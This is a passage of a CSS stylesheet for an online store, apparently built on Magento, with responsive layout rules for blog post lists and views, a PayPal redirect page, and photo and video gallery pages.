  .mpblog-post-index .post-item .usernameDiv:before {
    width: 40px;
    height: 40px;
  }
  .mpblog-post-index .post-item .usernameDiv .username {
    font-size: 18px;
    max-width: calc(100% - 60px);
    margin-left: 10px;
  }
  .mpblog-post-index .post-item .more {
    font-size: 18px;
    width: 163px;
    text-decoration: none;
    border-bottom: 1px solid #a5adc0;
    display: block;
  }
  .mpblog-post-index .post-item.hasImage .post-info {
    width: calc(100% - 44px);
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.3);
    padding: 22px;
    margin: auto;
  }
  .mpblog-post-index .post-item.hasImage .post-title {
    margin-bottom: 10px;
  }
  .mpblog-post-index .post-item.notHasImage .post-info {
    padding: 20px 40px 30px;
  }
  .mpblog-post-index .post-item.notHasImage .post-title {
    padding-left: 35px;
    margin: 22px 0 35px;
  }
  .mpblog-post-index .pager {
    margin-bottom: 60px;
  }
  .mpblog-post-index .pager {
    margin-bottom: 60px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .mpblog-post-index .breadcrumbs {
    padding: 0 40px;
  }
  .mpblog-post-index .featuredBox {
    margin-bottom: 50px;
  }
  .mpblog-post-index .featuredBox .title {
    font-size: 40px;
    position: absolute;
    top: 15px;
    left: 30px;
  }
  .mpblog-post-index .featuredBox .content {
    padding: 34px 25px 30px 70px;
    left: calc(50% + 25px);
  }
  .mpblog-post-index .featuredBox .time {
    width: 100px;
    border-radius: 4px;
    left: -55px;
  }
  .mpblog-post-index .featuredBox .time .d {
    font-size: 50px;
    height: 76px;
    line-height: 84px;
  }
  .mpblog-post-index .featuredBox .time .m-y {
    font-size: 24px;
    padding: 10px 0;
  }
  .mpblog-post-index .featuredBox .time .m,
  .mpblog-post-index .featuredBox .time .y {
    height: 28px;
    line-height: 30px;
  }
  .mpblog-post-index .featuredBox .sTitle {
    font-size: 38px;
    line-height: 1.1;
  }
  .mpblog-post-index .featuredBox .des {
    font-size: 28px;
    line-height: 1;
    margin: 10px 0;
  }
  .mpblog-post-index .featuredBox .more {
    font-size: 25px;
  }
  .mpblog-post-index .post-list {
    padding: 0 20px 0 30px;
  }
  .mpblog-post-index .post-list.reset .left,
  .mpblog-post-index .post-list.reset .right {
    width: calc((100% - 30px) / 2);
  }
  .mpblog-post-index .post-item {
    margin-bottom: 50px;
  }
  .mpblog-post-index .post-item:nth-child(odd) {
    margin-right: 30px;
  }
  .mpblog-post-index .post-item .time {
    width: 60px;
    border-radius: 4px;
    left: -16px;
    top: -23px;
  }
  .mpblog-post-index .post-item .time .d {
    font-size: 30px;
    height: 46px;
    line-height: 50px;
  }
  .mpblog-post-index .post-item .time .m-y {
    font-size: 16px;
    padding: 6px 0;
  }
  .mpblog-post-index .post-item .time .m,
  .mpblog-post-index .post-item .time .y {
    height: 17px;
    line-height: 18px;
  }
  .mpblog-post-index .post-item .post-title {
    font-size: 21px;
    height: 48px;
    line-height: 24px;
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .mpblog-post-index .post-item .post-des {
    font-size: 17px;
    line-height: 22px;
    margin-bottom: 26px;
  }
  .mpblog-post-index .post-item .usernameDiv {
    margin-bottom: 6px;
  }
  .mpblog-post-index .post-item .usernameDiv:before {
    width: 40px;
    height: 40px;
  }
  .mpblog-post-index .post-item .usernameDiv .username {
    font-size: 17px;
    max-width: calc(100% - 60px);
    margin-left: 6px;
  }
  .mpblog-post-index .post-item .more {
    font-size: 18px;
    text-decoration: none;
    border-bottom: 1px solid #a5adc0;
  }
  .mpblog-post-index .post-item.hasImage .post-info {
    width: calc(100% - 44px);
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.3);
    padding: 22px;
    margin: auto;
  }
  .mpblog-post-index .post-item.hasImage .post-title {
    margin-bottom: 10px;
  }
  .mpblog-post-index .post-item.notHasImage .post-info {
    padding: 20px 44px;
  }
  .mpblog-post-index .post-item.notHasImage .post-title {
    padding-left: 15px;
    margin-bottom: 20px;
  }
  .mpblog-post-index .pager {
    margin-bottom: 50px;
  }
}
@media screen and (min-width: 768px) {
  .mpblog-post-index .post-list .post-item {
    width: calc((100% - 30px) / 2);
    float: left;
  }
  .mpblog-post-index .post-list.reset .left,
  .mpblog-post-index .post-list.reset .right {
    width: calc((100% - 30px) / 2);
  }
  .mpblog-post-index .post-list.reset .left {
    float: left;
  }
  .mpblog-post-index .post-list.reset .right {
    float: right;
  }
  .mpblog-post-index .post-list.reset .post-item {
    width: 100%;
    float: none;
  }
}
.mpblog-post-view .page-title-wrapper,
.mpblog-post-view #at-share-dock {
  display: none;
}
.mpblog-post-view pre {
  white-space: normal;
}
.mpblog-post-view .post-view-image {
  max-height: 500px;
  overflow: hidden;
}
.mpblog-post-view .post-view-image img {
  margin: auto;
}
.mpblog-post-view .post-title {
  color: #000;
  font-weight: 600;
  line-height: 1.2;
  text-transform: uppercase;
  margin-bottom: 0;
}
.mpblog-post-view .post-view a {
  color: #10396f;
  border-bottom: 1px solid #d5d9e2;
}
.mpblog-post-view .post-info {
  color: #000;
  border-bottom: 1px solid #ced8d9;
}
.mpblog-post-view .post-content img {
  margin: 0 auto 20px;
}
.mpblog-post-view #sharing {
  border-bottom: 1px solid #ced8d7;
}
.mpblog-post-view #sharing .pages-box {
  border-top: 1px solid #ced8d7;
}
.mpblog-post-view #sharing .pages-box > div {
  max-width: 46%;
}
.mpblog-post-view #sharing .pages-box .prev-post .top a:before,
.mpblog-post-view #sharing .pages-box .next-post .top a:after {
  content: "";
  width: 16px;
  height: 15px;
  background-size: cover;
  vertical-align: top;
  display: inline-block;
}
.mpblog-post-view #sharing .pages-box .prev-post .top a:before {
  background-image: url(../images/icon/arrow-blue-left.png);
  margin: 2px 5px 0 0;
}
.mpblog-post-view #sharing .pages-box .next-post .top a:after {
  background-image: url(../images/icon/arrow-blue.png);
  margin: 3px 0 0 5px;
}
.mpblog-post-view .product-items .name {
  display: block;
}
.mpblog-post-view .product-items .photo {
  border: 1px solid #DEDEDE;
}
.mpblog-post-view .blog-products .title {
  border-bottom: 2px solid #10396f;
}
.mpblog-post-view .blog-products .title .container {
  color: #fff;
  text-align: center;
  background: url(../images/icon/btn1.png);
  background-size: cover;
  margin: auto;
  display: block;
}
.mpblog-post-view .blog-products .products-grid {
  padding: 0;
}
.mpblog-post-view .blog-comment {
  text-align: center;
}
.mpblog-post-view .blog-comment .title {
  color: #000;
  font-weight: 600;
  text-transform: uppercase;
}
.mpblog-post-view .blog-comment .notLoginBox input,
.mpblog-post-view .blog-comment textarea {
  font-size: 18px;
}
.mpblog-post-view .blog-comment .loginBtnBox {
  text-align: right;
}
.mpblog-post-view .blog-comment .loginBtn {
  background: none;
  border: 0;
  border-bottom: 1px solid #55729a;
  padding: 0 3px 1px;
  margin-bottom: 5px;
}
.mpblog-post-view .blog-comment .mage-error {
  text-align: left;
  margin-bottom: 10px;
}
.mpblog-post-view .blog-comment input[type="text"] {
  border: 1px solid #55729a;
}
.mpblog-post-view .blog-comment textarea {
  width: 100%;
  padding: 10px;
}
.mpblog-post-view .blog-comment textarea,
.mpblog-post-view .blog-comment textarea:focus {
  border: 1px solid #55729a;
}
.mpblog-post-view .blog-comment textarea::-webkit-input-placeholder {
  color: #d0d7e0;
  font-weight: 900;
  text-align: center;
}
.mpblog-post-view .blog-comment textarea::-moz-placeholder {
  color: #d0d7e0;
  font-weight: 900;
  text-align: center;
}
.mpblog-post-view .blog-comment textarea:-moz-placeholder {
  color: #d0d7e0;
  font-weight: 900;
  text-align: center;
}
.mpblog-post-view .blog-comment textarea:-ms-input-placeholder {
  color: #d0d7e0;
  font-weight: 900;
  text-align: center;
}
.mpblog-post-view .blog-comment .submit {
  color: #fff;
  font-weight: 600;
  text-transform: uppercase;
  background: #000;
  border: 0;
}
.mpblog-post-view .blog-comment .default-cmt_loading img {
  margin: 16px auto 0;
}
.mpblog-post-view .custom-diff-box {
  padding-top: 30px;
}
.mpblog-post-view .custom-diff-box .title {
  color: #10396f;
}
.mpblog-post-view .custom-diff-box .tableBox .item:first-child {
  color: red;
  background: goldenrod;
}
.mpblog-post-view .custom-diff-box .tableBox .item:first-child .right {
  border-left: 1px solid #e8e9eb;
}
.mpblog-post-view .custom-diff-box .tableBox .item:not(:first-child):nth-child(odd) {
  background: #f3f3f3;
}
.mpblog-post-view .custom-diff-box .tableBox .item > div {
  width: 50%;
}
.mpblog-post-view .custom-diff-box .tableBox .item:not(:first-child) .left:before,
.mpblog-post-view .custom-diff-box .tableBox .item:not(:first-child) .right:before {
  color: #83b552;
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
}
.mpblog-post-view .custom-diff-box .tableBox .item:not(:first-child) .left:before {
  content: "\f0c0";
}
.mpblog-post-view .custom-diff-box .tableBox .item:not(:first-child) .right {
  border-left: 1px solid #ab9f95;
}
.mpblog-post-view .custom-diff-box .tableBox .item:not(:first-child) .right:before {
  content: "\f218";
}
.mpblog-post-view .custom-diff-box .btnBox > a {
  color: #fff;
  background: #10396f;
}
@media screen and (max-width: 767px) {
  .mpblog-post-view .breadcrumbs {
    padding: 3px 25px 0;
  }
  .mpblog-post-view .post-view-image {
    margin-bottom: 30px;
  }
  .mpblog-post-view .post-title {
    font-size: 18px;
    text-align: left;
    padding: 15px 15px 0;
  }
  .mpblog-post-view .post-info {
    font-size: 14px;
    text-align: left;
    padding: 0 5px 20px;
    margin: 20px 15px;
  }
  .mpblog-post-view .post-info span {
    display: block;
  }
  .mpblog-post-view .post-content {
    padding: 0 15px;
    margin-bottom: 50px;
  }
  .mpblog-post-view .post-content p {
    margin-bottom: 6px;
  }
  .mpblog-post-view .post-content h2,
  .mpblog-post-view .post-content h3 {
    margin-bottom: 6px;
  }
  .mpblog-post-view .post-content h2 {
    font-size: 17px;
  }
  .mpblog-post-view .post-content h3 {
    font-size: 16px;
  }
  .mpblog-post-view #sharing {
    margin: 0 15px 30px;
  }
  .mpblog-post-view #sharing .share-col-left {
    margin-bottom: 5px;
  }
  .mpblog-post-view #sharing .share-col-right {
    padding-bottom: 15px;
  }
  .mpblog-post-view #sharing .pages-box {
    padding: 6px 3px 4px;
  }
  .mpblog-post-view .blog-products {
    margin: 0 15px 0;
  }
  .mpblog-post-view .blog-products .title .container {
    width: 164px;
    height: 21px;
    line-height: 23px;
  }
  .mpblog-post-view .blog-comment {
    padding: 0 15px;
    margin-bottom: 30px;
  }
  .mpblog-post-view .blog-comment .title {
    font-size: 24px;
    margin-bottom: 10px;
  }
  .mpblog-post-view .blog-comment .notLoginBox input {
    width: 100%;
    height: 36px;
    padding: 0 10px;
    margin-bottom: 10px;
    display: block;
  }
  .mpblog-post-view .blog-comment textarea {
    min-height: 100px;
  }
  .mpblog-post-view .blog-comment textarea::-webkit-input-placeholder {
    font-size: 20px;
    line-height: 80px;
  }
  .mpblog-post-view .blog-comment textarea::-moz-placeholder {
    font-size: 20px;
    line-height: 80px;
  }
  .mpblog-post-view .blog-comment textarea:-moz-placeholder {
    font-size: 20px;
    line-height: 80px;
  }
  .mpblog-post-view .blog-comment textarea:-ms-input-placeholder {
    font-size: 20px;
    line-height: 80px;
  }
  .mpblog-post-view .blog-comment .submit {
    font-size: 20px;
    height: 36px;
    line-height: 38px;
    padding: 0 25px;
    margin: 20px auto 20px;
  }
  .mpblog-post-view .custom-diff-box .title {
    font-size: 18px;
    margin-bottom: 10px;
  }
  .mpblog-post-view .custom-diff-box .item:first-child {
    font-size: 20px;
  }
  .mpblog-post-view .custom-diff-box .item > div {
    padding: 20px 3% 16px 4%;
  }
  .mpblog-post-view .custom-diff-box .item > div:before {
    vertical-align: middle;
    margin-right: 10px;
  }
  .mpblog-post-view .custom-diff-box .item > div.left:before {
    font-size: 14px;
    margin-top: -2px;
  }
  .mpblog-post-view .custom-diff-box .item > div.right:before {
    font-size: 18px;
  }
  .mpblog-post-view .custom-diff-box .btnBox {
    padding: 30px 0 20px;
  }
  .mpblog-post-view .custom-diff-box .btnBox > a {
    font-size: 14px;
    padding: 6px 8px 5px;
    border-radius: 16px;
  }
}
@media screen and (min-width: 1200px) {
  .mpblog-post-view #maincontent {
    max-width: 1260px;
    padding: 0 30px;
    margin: auto;
  }
  .mpblog-post-view .breadcrumbs {
    max-width: 1190px;
    padding: 0 40px;
    margin: auto;
  }
  .mpblog-post-view .breadcrumbs > ul.items > li.item {
    font-size: 20px;
    line-height: 66px;
  }
  .mpblog-post-view .post-view-image {
    margin-bottom: 40px;
  }
  .mpblog-post-view .post-title {
    font-size: 30px;
  }
  .mpblog-post-view .post-info {
    font-size: 20px;
    padding: 0 5px 25px;
    margin: 25px 0 40px;
  }
  .mpblog-post-view .post-content {
    font-size: 19px;
    line-height: 1.6;
    margin-bottom: 50px;
  }
  .mpblog-post-view .post-content p {
    margin-bottom: 6px;
  }
  .mpblog-post-view .post-content h2,
  .mpblog-post-view .post-content h3 {
    margin-bottom: 10px;
  }
  .mpblog-post-view .post-content h2 {
    font-size: 24px;
  }
  .mpblog-post-view .post-content h3 {
    font-size: 20px;
  }
  .mpblog-post-view #sharing {
    font-size: 19px;
    margin: 0 0 60px;
  }
  .mpblog-post-view #sharing .share-col-left {
    margin-bottom: 15px;
  }
  .mpblog-post-view #sharing .share-col-right {
    padding-bottom: 20px;
  }
  .mpblog-post-view #sharing .pages-box {
    padding: 10px 5px 8px;
  }
  .mpblog-post-view #sharing .pages-box .prev-post .top a:before {
    margin: 4px 5px 0 0;
  }
  .mpblog-post-view #sharing .pages-box .next-post .top a:after {
    margin: 6px 0 0 5px;
  }
  .mpblog-post-view .blog-products {
    margin: 0 25px 0;
  }
  .mpblog-post-view .blog-products .products-grid {
    padding: 0;
  }
  .mpblog-post-view .blog-comment {
    margin-bottom: 60px;
  }
  .mpblog-post-view .blog-comment .title {
    font-size: 40px;
    margin-bottom: 50px;
  }
  .mpblog-post-view .blog-comment .loginBtn {
    font-size: 19px;
  }
  .mpblog-post-view .blog-comment .notLoginBox input,
  .mpblog-post-view .blog-comment textarea {
    font-size: 20px;
  }
  .mpblog-post-view .blog-comment .notLoginBox input {
    width: 100%;
    height: 40px;
    padding: 0 10px;
    margin-bottom: 10px;
    display: block;
  }
  .mpblog-post-view .blog-comment textarea {
    min-height: 260px;
    padding: 10px;
  }
  .mpblog-post-view .blog-comment textarea::-webkit-input-placeholder {
    font-size: 34px;
    line-height: 240px;
  }
  .mpblog-post-view .blog-comment textarea::-moz-placeholder {
    font-size: 34px;
    line-height: 240px;
  }
  .mpblog-post-view .blog-comment textarea:-moz-placeholder {
    font-size: 34px;
    line-height: 240px;
  }
  .mpblog-post-view .blog-comment textarea:-ms-input-placeholder {
    font-size: 34px;
    line-height: 240px;
  }
  .mpblog-post-view .blog-comment .submit {
    font-size: 28px;
    height: 56px;
    line-height: 62px;
    padding: 0 100px;
    margin: 50px auto 40px;
  }
  .mpblog-post-view .custom-diff-box .title {
    font-size: 26px;
    margin-bottom: 5px;
  }
  .mpblog-post-view .custom-diff-box .item:first-child {
    font-size: 35px;
  }
  .mpblog-post-view .custom-diff-box .item:not(:first-child) > div {
    font-size: 20px;
  }
  .mpblog-post-view .custom-diff-box .item > div {
    padding: 30px 4% 25px 5%;
  }
  .mpblog-post-view .custom-diff-box .item > div:before {
    vertical-align: middle;
    margin-right: 30px;
  }
  .mpblog-post-view .custom-diff-box .item > div.left:before {
    font-size: 17px;
    margin-top: -3px;
  }
  .mpblog-post-view .custom-diff-box .item > div.right:before {
    font-size: 21px;
    margin-top: -1px;
  }
  .mpblog-post-view .custom-diff-box .btnBox {
    padding: 30px 0 20px;
  }
  .mpblog-post-view .custom-diff-box .btnBox > a {
    font-size: 20px;
    padding: 15px 25px 14px;
    border-radius: 30px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .mpblog-post-view .breadcrumbs {
    padding: 3px 35px 0;
  }
  .mpblog-post-view .post-view-image {
    margin-bottom: 40px;
  }
  .mpblog-post-view .post-title {
    font-size: 22px;
    padding: 30px 25px 0;
  }
  .mpblog-post-view .post-info {
    font-size: 16px;
    padding: 0 5px 25px;
    margin: 25px;
  }
  .mpblog-post-view .post-content {
    font-size: 17px;
    line-height: 1.6;
    padding: 0 25px;
    margin-bottom: 50px;
  }
  .mpblog-post-view .post-content p {
    margin-bottom: 6px;
  }
  .mpblog-post-view .post-content h2,
  .mpblog-post-view .post-content h3 {
    margin-bottom: 6px;
  }
  .mpblog-post-view .post-content h2 {
    font-size: 20px;
  }
  .mpblog-post-view .post-content h3 {
    font-size: 17px;
  }
  .mpblog-post-view #sharing {
    font-size: 17px;
    margin: 0 25px 60px;
  }
  .mpblog-post-view #sharing .share-col-left {
    margin-bottom: 10px;
  }
  .mpblog-post-view #sharing .share-col-right {
    padding-bottom: 15px;
  }
  .mpblog-post-view #sharing .pages-box {
    padding: 10px 3px 6px;
  }
  .mpblog-post-view .blog-products {
    margin: 0 25px 0;
  }
  .mpblog-post-view .blog-comment {
    padding: 0 25px;
    margin-bottom: 40px;
  }
  .mpblog-post-view .blog-comment .title {
    font-size: 34px;
    margin-bottom: 10px;
  }
  .mpblog-post-view .blog-comment .loginBtn {
    font-size: 19px;
  }
  .mpblog-post-view .blog-comment .notLoginBox input {
    width: 100%;
    height: 40px;
    padding: 0 10px;
    margin-bottom: 10px;
    display: block;
  }
  .mpblog-post-view .blog-comment textarea {
    min-height: 180px;
    padding: 10px;
  }
  .mpblog-post-view .blog-comment textarea::-webkit-input-placeholder {
    font-size: 26px;
    line-height: 160px;
  }
  .mpblog-post-view .blog-comment textarea::-moz-placeholder {
    font-size: 26px;
    line-height: 160px;
  }
  .mpblog-post-view .blog-comment textarea:-moz-placeholder {
    font-size: 26px;
    line-height: 160px;
  }
  .mpblog-post-view .blog-comment textarea:-ms-input-placeholder {
    font-size: 26px;
    line-height: 160px;
  }
  .mpblog-post-view .blog-comment .submit {
    font-size: 24px;
    height: 40px;
    line-height: 42px;
    padding: 0 60px;
    margin: 30px auto 40px;
  }
  .mpblog-post-view .custom-diff-box .title {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .mpblog-post-view .custom-diff-box .item:first-child {
    font-size: 30px;
  }
  .mpblog-post-view .custom-diff-box .item:not(:first-child) > div {
    font-size: 18px;
  }
  .mpblog-post-view .custom-diff-box .item > div {
    padding: 30px 4% 25px 5%;
  }
  .mpblog-post-view .custom-diff-box .item > div:before {
    vertical-align: middle;
    margin-right: 20px;
  }
  .mpblog-post-view .custom-diff-box .item > div.left:before {
    font-size: 14px;
    margin-top: -3px;
  }
  .mpblog-post-view .custom-diff-box .item > div.right:before {
    font-size: 18px;
    margin-top: -1px;
  }
  .mpblog-post-view .custom-diff-box .btnBox {
    padding: 30px 0 20px;
  }
  .mpblog-post-view .custom-diff-box .btnBox > a {
    font-size: 18px;
    padding: 15px 25px 11px;
    border-radius: 26px;
  }
}
@media screen and (min-width: 768px) {
  .mpblog-post-view .products-grid li.product-item {
    width: 23.5%;
  }
  .mpblog-post-view .products-grid li.product-item:not(:nth-child(4n)),
  .mpblog-post-view .products-grid li.product-item:nth-child(3n) {
    margin-right: 2%;
  }
  .mpblog-post-view .products-grid li.product-item:nth-child(4n) {
    margin-right: 0;
  }
  .mpblog-post-view .blog-products .title .container {
    font-size: 20px;
    width: 328px;
    height: 42px;
    line-height: 44px;
  }
  .mpblog-post-view .blog-comment .notLoginBox input {
    width: calc((100% - 10px) / 2);
    float: left;
  }
  .mpblog-post-view .blog-comment .notLoginBox input:first-child {
    margin-right: 10px;
  }
}
.paypal-redirect-content {
  max-width: 90%;
  margin: 60px auto;
}
.paypal-redirect-content .loading-box {
  text-align: center;
}
.paypal-redirect-content .loading-box img {
  display: inline-block;
  width: 80px;
}
.paypal-redirect-content .page-title {
  text-align: center;
  color: #10396f;
  font-size: 40px;
  font-weight: bold;
  text-transform: uppercase;
}
.paypal-redirect-content .order-num {
  text-align: center;
  font-size: 25px;
  margin-bottom: 30px;
}
.paypal-redirect-content a {
  color: #105482;
}
.paypal-redirect-content p.c {
  line-height: 40px;
  font-size: 19px;
}
@media screen and (min-width: 1200px) {
  .paypal-redirect-content {
    max-width: 800px;
  }
}
.photo-index-index .page-main {
  background: #0f0f0f;
  background-image: url(../Shoumei_Photo/images/bg.png);
  background-size: 100% auto;
  background-repeat: no-repeat;
}
.photo-index-index .message.info.empty {
  color: #fff;
  text-align: center;
}
.photo-index-index .pager .toolbar-amount,
.photo-index-index .pager .limiter {
  display: none;
}
.photo-index-index .textBox h1.title {
  margin-bottom: 0;
}
.photo-index-index .textBox .text1 {
  color: #86b6f8;
}
.photo-index-index .textBox .text1 a {
  color: yellow;
}
.photo-index-index .textBox .text2 a {
  color: #fff;
  border-bottom: 1px solid currentColor;
}
.photo-index-index .products-grid {
  padding: 0;
}
.photo-index-index .products-grid li.product-item {
  border: solid #19427a;
  position: relative;
}
.photo-index-index .products-grid li.product-item:before {
  content: "";
  background-image: url(../Shoumei_Photo/images/logo.png);
  background-size: cover;
  position: absolute;
  z-index: 1;
  display: block;
}
.photo-index-index .products-grid li.product-item .title {
  background: rgba(0, 0, 0, 0.6);
  position: absolute;
  bottom: 0;
  right: 0;
}
.photo-index-index .comparison .content a {
  color: gold;
  text-decoration: underline;
}
@media screen and (max-width: 767px) {
  .photo-index-index .message.info.empty {
    font-size: 20px;
    padding: 30px 0 25px;
  }
  .photo-index-index .page-main {
    padding: 0 20px 50px;
  }
  .photo-index-index .textBox {
    margin-bottom: 30px;
  }
  .photo-index-index .textBox .title {
    font-size: 20px;
    line-height: 1.3;
    padding: 30px 0 20px;
  }
  .photo-index-index .textBox .text1,
  .photo-index-index .textBox .text2 {
    font-size: 16px;
    line-height: 1.6;
  }
  .photo-index-index .products-grid li.product-item {
    width: calc((100% - 20px) / 2);
    border-width: 5px;
    padding: 0;
    margin-bottom: 20px;
  }
  .photo-index-index .products-grid li.product-item:nth-child(odd) {
    margin-right: 20px;
  }
  .photo-index-index .products-grid li.product-item:before {
    width: 30px;
    height: 30px;
    bottom: -7px;
    left: -15px;
  }
  .photo-index-index .products-grid li.product-item .title {
    height: 22px;
    line-height: 26px;
    padding: 0 5px 0 18px;
  }
  .photo-index-index .comparison .title {
    font-size: 20px;
    margin: 40px 0 10px;
  }
  .photo-index-index .comparison .content {
    font-size: 13px;
  }
  .photo-index-index .comparison .content p:not(:last-child) {
    margin-bottom: 10px;
  }
}
@media screen and (min-width: 1200px) {
  .photo-index-index .message.info.empty {
    font-size: 35px;
    padding: 50px 0 45px;
  }
  .photo-index-index .columns {
    max-width: 1280px;
    padding: 0 40px 80px;
    margin: auto;
  }
  .photo-index-index .textBox {
    margin-bottom: 60px;
  }
  .photo-index-index .textBox .title {
    font-size: 70px;
    font-style: italic;
    line-height: 1.2;
    padding: 80px 0 40px;
  }
  .photo-index-index .textBox .text1,
  .photo-index-index .textBox .text2 {
    font-size: 21px;
    text-align: center;
  }
  .photo-index-index .textBox .text2 {
    font-weight: 500;
  }
  .photo-index-index .products-grid li.product-item {
    width: calc((100% - 60px) / 3);
    border-width: 10px;
    border-color: transparent;
    padding: 0;
    margin-bottom: 30px;
  }
  .photo-index-index .products-grid li.product-item:not(:nth-child(3n)) {
    margin-right: 30px;
  }
  .photo-index-index .products-grid li.product-item:before {
    width: 53px;
    height: 53px;
    bottom: -14px;
    left: -25px;
  }
  .photo-index-index .products-grid li.product-item .title {
    font-size: 20px;
    height: 28px;
    line-height: 30px;
    background: rgba(31, 60, 100, 0.6);
    padding: 0 10px 0 18px;
  }
  .photo-index-index .products-grid li.product-item:hover {
    border-color: #19427a;
  }
  .photo-index-index .products-grid li.product-item:hover .title {
    background: rgba(0, 0, 0, 0.6);
  }
  .photo-index-index .comparison .title {
    font-size: 30px;
    margin: 50px 0 20px;
  }
  .photo-index-index .comparison .content {
    font-size: 18px;
  }
  .photo-index-index .comparison .content p:not(:last-child) {
    margin-bottom: 16px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .photo-index-index .message.info.empty {
    font-size: 25px;
    padding: 40px 0 35px;
  }
  .photo-index-index .page-main {
    padding: 0 40px 70px;
  }
  .photo-index-index .textBox {
    margin-bottom: 50px;
  }
  .photo-index-index .textBox .title {
    font-size: 45px;
    line-height: 1.2;
    padding: 50px 0 30px;
  }
  .photo-index-index .textBox .text1,
  .photo-index-index .textBox .text2 {
    font-size: 20px;
    line-height: 1.5;
  }
  .photo-index-index .textBox .text2 {
    font-weight: 500;
  }
  .photo-index-index .products-grid li.product-item {
    width: calc((100% - 60px) / 3);
    border-width: 7px;
    padding: 0;
    margin-bottom: 30px;
  }
  .photo-index-index .products-grid li.product-item:not(:nth-child(3n)) {
    margin-right: 30px;
  }
  .photo-index-index .products-grid li.product-item:before {
    width: 40px;
    height: 40px;
    bottom: -10px;
    left: -20px;
  }
  .photo-index-index .products-grid li.product-item .title {
    height: 24px;
    line-height: 28px;
    padding: 0 5px 0 18px;
  }
  .photo-index-index .comparison .title {
    font-size: 25px;
    margin: 40px 0 10px;
  }
  .photo-index-index .comparison .content {
    font-size: 15px;
  }
  .photo-index-index .comparison .content p:not(:last-child) {
    margin-bottom: 10px;
  }
}
.video-index-index .column.main {
  background: #979797 url(../Shoumei_Video/images/bg.png) no-repeat top center;
}
.video-index-index .titleBox h1 {
  margin-bottom: 0;
}
.video-index-index .videoBox {
  color: #fff;
  background: rgba(0, 0, 0, 0.75);
}
.video-index-index iframe {
  width: 100%;
}
.video-index-index .videoListBox {
  background: #181413;
  position: relative;
}
.video-index-index .videoListBox .swiper-button-prev,
.video-index-index .videoListBox .swiper-button-next {
  background-size: cover;
  margin: 0;
}
.video-index-index .videoListBox .swiper-button-prev:after,
.video-index-index .videoListBox .swiper-button-next:after {
  display: none;
}
.video-index-index .videoListBox .swiper-button-prev {
  background-image: url(../Shoumei_Video/images/left.png);
}
.video-index-index .videoListBox .swiper-button-next {
  background-image: url(../Shoumei_Video/images/right.png);
}
.video-index-index .videoListBox .swiper-slide {
  cursor: pointer;
}
.video-index-index .bottomBox {
  background: #979797;
}
.video-index-index .productListBox {
  background: #d5d5d5;
  position: relative;
}
.video-index-index .productListBox .title {
  color: #121212;
}
.video-index-index .productListBox .title:after {
  content: "";
  border-top: 1px solid #000;
  display: block;
}
.video-index-index .productListBox .itemList {
  display: none;
}
.video-index-index .toggleBtn {
  background: #d5d5d5 url(../Shoumei_Video/images/bottom.png) no-repeat center;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
}
.video-index-index .toggleBtn.close {
  background-image: url(../Shoumei_Video/images/top.png);
}
.video-index-index .noProduct {
  color: #000;
  font-size: 20px;
}
@media screen and (max-width: 767px) {
  .video-index-index .titleBox h1 {
    color: #fff;
  }
  .video-index-index .titleBox .content {
    color: #000;
  }
  .video-index-index .message.empty {
    font-size: 24px;
    padding: 30px 0;
  }
  .video-index-index .iframeBox .title {
    font-size: 17px;
    padding: 25px 3% 15px;
  }
  .video-index-index .videoListBox {
    padding: 20px 40px 0;
  }
  .video-index-index .videoListBox .swiper-button-prev,
  .video-index-index .videoListBox .swiper-button-next {
    width: 20px;
    height: 54px;
    transform: translateY(-50%);
  }
  .video-index-index .videoListBox .swiper-button-prev {
    left: 8px;
  }
  .video-index-index .videoListBox .swiper-button-next {
    right: 8px;
  }
  .video-index-index .videoListBox .name {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    padding: 6px 3% 10px;
  }
  .video-index-index .bottomBox {
    padding-bottom: 40px;
  }
  .video-index-index .productListBox {
    padding: 20px 4% 30px;
  }
  .video-index-index .productListBox .title {
    font-size: 18px;
    margin-bottom: 15px;
    position: relative;
  }
  .video-index-index .productListBox .title:after {
    width: calc(100% - 180px);
    position: absolute;
    top: 50%;
    right: 0;
  }
  .video-index-index .productListBox .item {
    width: 49%;
    margin-bottom: 10px;
  }
  .video-index-index .productListBox .item:nth-child(odd) {
    margin-right: 2%;
  }
  .video-index-index .productListBox .item .product-image {
    width: 30%;
  }
  .video-index-index .productListBox .item .product-name {
    width: 65%;
  }
  .video-index-index .toggleBtn {
    width: 140px;
    height: 45px;
    bottom: -20px;
  }
}
@media screen and (min-width: 600px) and (max-width: 767px) {
  .video-index-index .titleBox {
    padding: 40px 0 20px;
  }
  .video-index-index .titleBox h1 {
    font: italic 900 64px/70px proximanova;
    -webkit-text-stroke: 4px #fff;
    letter-spacing: 5px;
    padding-bottom: 3px;
  }
  .video-index-index .titleBox .content {
    font-size: 17px;
    width: 540px;
    min-width: 86%;
    margin: auto;
  }
}
@media screen and (min-width: 450px) and (max-width: 599px) {
  .video-index-index .titleBox {
    padding: 30px 0 20px;
  }
  .video-index-index .titleBox h1 {
    font: italic 900 50px/60px proximanova;
    -webkit-text-stroke: 2px #fff;
    letter-spacing: 2px;
    padding: 0;
  }
  .video-index-index .titleBox .content {
    font-size: 16px;
    width: 405px;
    min-width: 86%;
    margin: auto;
  }
}
@media screen and (max-width: 449px) {
  .video-index-index .titleBox {
    padding: 20px 0;
  }
  .video-index-index .titleBox h1 {
    font: italic 900 34px/50px proximanova;
    -webkit-text-stroke: 2px #fff;
    letter-spacing: 2px;
    padding: 0 0 5px;
  }
  .video-index-index .titleBox .content {
    font-size: 16px;
    padding: 0 5%;
  }
}
@media screen and (min-width: 1200px) {
  .video-index-index .titleBox {
    padding: 70px 0 20px;
  }
  .video-index-index .titleBox h1 {
    color: #ffa823;
    font: italic 900 86px/90px proximanova;
    -webkit-text-stroke: 7px #ffa823;
    letter-spacing: 8px;
    padding-bottom: 20px;
  }
  .video-index-index .titleBox .content {
    color: #000;
    font-size: 20px;
    width: 1000px;
